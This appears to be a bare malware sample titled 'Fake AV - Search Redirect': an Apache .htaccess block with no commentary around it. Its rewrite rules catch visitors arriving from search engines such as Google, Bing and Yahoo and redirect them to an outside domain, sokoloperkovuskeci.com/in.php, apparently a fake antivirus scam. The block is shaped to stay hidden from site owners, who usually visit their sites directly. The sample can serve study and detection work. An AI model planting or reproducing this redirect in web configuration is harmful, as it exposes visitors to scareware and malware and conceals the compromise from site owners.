 Fake AV - Search Redirect
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteOptions inherit
RewriteCond %{HTTP_REFERER} .*ask.com.*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*google.*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*msn.com*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*bing.com*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*live.com*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*aol.com*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*altavista.com*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*excite.com*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*search.yahoo*$ [NC]
RewriteRule .* http://sokoloperkovuskeci.com/in.php?g=945 [R,L]
</IfModule>
addhandler x-httpd-php-cgi .php4
addhandler x-httpd-php5-cgi .php5
addhandler x-httpd-php5-cgi .php